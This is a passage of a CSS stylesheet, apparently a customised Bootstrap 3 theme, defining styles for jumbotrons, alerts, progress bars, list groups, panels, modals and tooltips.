  cursor: pointer;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 785px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
  display: none;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 785px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
